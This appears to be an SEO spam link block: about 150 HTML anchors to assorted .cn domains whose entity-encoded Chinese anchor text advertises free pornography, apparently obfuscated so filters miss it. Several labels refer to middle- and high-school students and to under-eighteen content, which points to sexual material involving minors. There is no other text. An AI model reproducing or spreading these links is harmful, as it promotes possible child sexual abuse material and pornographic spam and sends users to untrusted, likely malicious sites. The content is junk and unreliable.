<a href="http://xzyns.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x62A4;&#x58EB;&#x514D;&#x8D39;</a>|
<a href="http://lezigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://boang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x591C;&#x95F4;&#x798F;&#x5229;&#x9999;&#x8549;149</a>|
<a href="http://jinghng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcmmedia.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://lanvis.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x871C;&#x81C0;</a>|
<a href="http://hlja.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://ozmr.cn" target="_blank">&#x9999;&#x8549;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://yunent.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgbjh.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://bircktile.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://helve.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjsjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://chakus.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://ptyk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://tmp.tj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjlnrbx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://gcub.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shanghaieastramada.cn" target="_blank">&#x4E9A;&#x6D32;&#x90BB;&#x5BB6;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://who9.cn" target="_blank">&#x5C9B;&#x56FD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52nao.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://check7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jw30.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://e-sale.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://dpyxgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://tansuocy.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://girla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwtb.com.cn" target="_blank">&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mingyizazhi.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://crcsanyo.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenghou.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://52nao.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://weddingchapel.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ainaduo.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gzkangwei.cn" target="_blank">&#x8272;&#x8001;&#x5927;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw55.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nzpv.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kingerobot.com.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haozip.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shshengtian.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzztzy.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x88F8;j&#x7167;&#x65E0;&#x906E;&#x6321;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://youngsuns.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x6D32;&#x6BDB;&#x7247;a&#x7EA7;&#x89C6;&#x9891;&#x8001;&#x5987;&#x5973;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://prime-marine.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://nymcbys.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x9EBB;&#x8C46;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oudie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://tigerward.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://chddzx.cn" target="_blank">blz&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xuefeiji.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booksuzhou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlsj168.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://zephyr.net.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://zhantu520.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://7trade.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://linlangxuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x533A;</a>|
<a href="http://hongsr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://mw55.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tvqu.com.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x5FE7;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://gtstudios.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;zoxxxx&#x53E6;&#x7C7B;</a>|
<a href="http://ziwnqjin.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzyazhi.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sunriseydy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cuisongwang.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x4E2D;&#x6587;&#x5728;&#x7EBF; &#x5B57;&#x5E55;</a>|
<a href="http://juxrc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://i2602.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhaoshangban.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aishou8.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mfiis.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://jigeguozi.cn" target="_blank">&#x9752;&#x9752;&#x8349;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://uuysw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oneidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aboto.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://donglongbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://soso553.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gxbonda.cn" target="_blank">av&#x514D;&#x8D39;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chiten.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x6237;</a>|
<a href="http://t430.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njuone.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://nuli521.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://0316rcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://laitaoxie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://mymajor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://topbus.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x4EBA;&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://evane.cn" target="_blank">&#x65E5;&#x672C;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hoihan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;</a>|
<a href="http://vfkhcdu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://timetohire.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://zhnwobwn.cn" target="_blank">&#x5AE9;&#x5466;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ypkom.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tudouedu.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://64ys.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://variac.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51vl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://aeach.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;&#x89C2;&#x770B;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x505A;&#x7230;XXX&#x2169;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://claytonhotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;www</a>|
<a href="http://shtianchen.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wpfdcw.cn" target="_blank">a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://btps.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://touziyuanyou.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://group123.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiming020.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xapfb.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x5927;&#x9EC4;A&#x5927;&#x7247;&#x7247;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://bjhaohuoban.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://guanai365.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idller.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;AV&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evane.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://leifengta.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://9zasp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://gcub.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E00;&#x65E5;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://bircktile.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://ctdlw.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://edaicaifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x7F51;AV</a>|
<a href="http://soracc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xqt007.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pwifi.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hp55.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x81EA;&#x62CD;&#x5077;&#x56FE;&#x533A;</a>|
<a href="http://hotelwyndhamxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://webzyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5973;&#x4EBA;&#x5BF9;&#x767D;av&#x5728;&#x5728;&#x7EBF;</a>|
<a href="http://jidianxiao.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x89C2;&#x770B;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://duoshai.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://biouq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://z1186.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x719F;&#x5987;&#x4E94;&#x5341;&#x4E2D;&#x51FA;</a>|
<a href="http://companydomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x731B;&#x53C8;&#x5927;&#x7C97;av&#x4E00;&#x533A;</a>|
<a href="http://qingdaodd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5C11;&#x5987;&#x9732;&#x8138;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://ztsrc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://yilyg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://1197.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://czxscq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://hjtff.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
